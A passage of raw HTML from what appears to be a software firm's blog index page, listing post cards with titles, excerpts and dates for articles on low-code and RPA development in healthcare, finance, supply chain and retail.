								<div class="blog-description blog-excerpt">
									<p>In this article we help summarize and analyse the Indian SaaS Report 2022 published recently and highlight the key takeaways for Indian SaaS companies and start-ups to help them make most of the information provided.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">24 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/scope-of-low-code-in-healthcare/" title="Scope of Low Code Development in Healthcare"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Apps in Healthcare Scope and Benefits" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Scope of Low Code Development in Healthcare 210" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Apps in Healthcare Scope and Benefits" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Scope of Low Code Development in Healthcare 210"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Apps in Healthcare Scope and Benefits" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Scope of Low Code Development in Healthcare 211" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Apps in Healthcare Scope and Benefits" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Apps-in-Healthcare-Scope-and-Benefits-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Scope of Low Code Development in Healthcare 211"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Healthcare								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/scope-of-low-code-in-healthcare/" rel="bookmark">Scope of Low Code Development in Healthcare</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the scope of low-code development in healthcare including rapid deployment, improved efficiency, patient data access, compliance and more. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">23 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/benefits-low-code-in-finance/" title="Understanding Low Code Use Cases in Finance"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="low code in finance | Understanding the Scope of Low Code Application Development in Finance" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Understanding Low Code Use Cases in Finance 212" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="low code in finance | Understanding the Scope of Low Code Application Development in Finance" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Understanding Low Code Use Cases in Finance 212"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="low code in finance | Understanding the Scope of Low Code Application Development in Finance" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Understanding Low Code Use Cases in Finance 213" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="low code in finance | Understanding the Scope of Low Code Application Development in Finance" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Understanding-the-Scope-of-Low-Code-Application-Development-in-Finance--768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Understanding Low Code Use Cases in Finance 213"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/benefits-low-code-in-finance/" rel="bookmark">Understanding Low Code Use Cases in Finance</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Learn how low code development perfects the finance ecosystem by addressing key issues such as frauds, delayed launch, opaque communications and others. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">17 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-application-trends-2023/" title="Low Code Application Trends 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Application Trends 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Low Code Application Trends 2023 214" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Application Trends 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Low Code Application Trends 2023 214"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Application Trends 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Low Code Application Trends 2023 215" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Application Trends 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Trends-2023-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Low Code Application Trends 2023 215"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-application-trends-2023/" rel="bookmark">Low Code Application Trends 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Learn about top trends in low code application trends in 2023 including the rise of web3, 5G enabled better bandwidths, rising IT resource costs and more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">13 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-application-development-zoho-creator/" title="Low-Code Application Development with Zoho Creator"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything You Wanted to Know about Zoho’s Low-Code Platform Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development with Zoho Creator 216" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything You Wanted to Know about Zoho’s Low-Code Platform Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development with Zoho Creator 216"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything You Wanted to Know about Zoho’s Low-Code Platform Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development with Zoho Creator 217" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything You Wanted to Know about Zoho’s Low-Code Platform Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Everything-You-Wanted-to-Know-about-Zohos-Low-Code-Platform-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development with Zoho Creator 217"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-application-development-zoho-creator/" rel="bookmark">Low-Code Application Development with Zoho Creator</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Faster and smoother low-code application development with Zoho Creator. Partner with Intellinez to achieve quicker deployments and go to market.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/supply-chain-management-with-low-code-apps/" title="Low-Code Application Development for Supply Chain"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Application Development for Supply Chain Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development for Supply Chain 218" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Application Development for Supply Chain Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development for Supply Chain 218"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Application Development for Supply Chain Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development for Supply Chain 219" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Application Development for Supply Chain Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Low-Code-Application-Development-for-Supply-Chain-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Low-Code Application Development for Supply Chain 219"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/supply-chain-management-with-low-code-apps/" rel="bookmark">Low-Code Application Development for Supply Chain</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Low-code app development for supply chain prevents fraud, improves scalability, reduces cost and fastnes the overall network. Read more to know about Intellinez’s expertise in low code development. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">3 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/rpa-development-for-retail/" title="RPA Development for Retail: Everything You Wanted to Know"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Retail" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp 2560w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-768x512.webp 768w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1536x1024.webp 1536w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-2048x1366.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" title="RPA Development for Retail: Everything You Wanted to Know 220" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp"><noscript><img width="2560" height="1707" src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Retail" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp 2560w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-768x512.webp 768w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1536x1024.webp 1536w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-2048x1366.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="RPA Development for Retail: Everything You Wanted to Know 220"></noscript>									</div>
									<div class="main-image">
										<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Retail" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp 2560w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-768x512.webp 768w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1536x1024.webp 1536w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-2048x1366.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" title="RPA Development for Retail: Everything You Wanted to Know 221" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp"><noscript><img width="2560" height="1707" src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Retail" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-scaled.webp 2560w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-768x512.webp 768w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-1536x1024.webp 1536w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Retail-2048x1366.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="RPA Development for Retail: Everything You Wanted to Know 221"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									RPA								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/rpa-development-for-retail/" rel="bookmark">RPA Development for Retail: Everything You Wanted to Know</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Explore the scope of retail RPA development in addressing key issues in supply chain, inventory management, product cataloging,  customer support, data frauds and more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 December, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/rpa-in-healthcare-sector-development/" title="How Do RPAs Perfect the Healthcare Sector?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Medical Services | RPA in Healthcare" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg 1500w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-768x512.jpg 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Do RPAs Perfect the Healthcare Sector? 222" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Medical Services | RPA in Healthcare" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg 1500w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-300x200.jpg 300w, 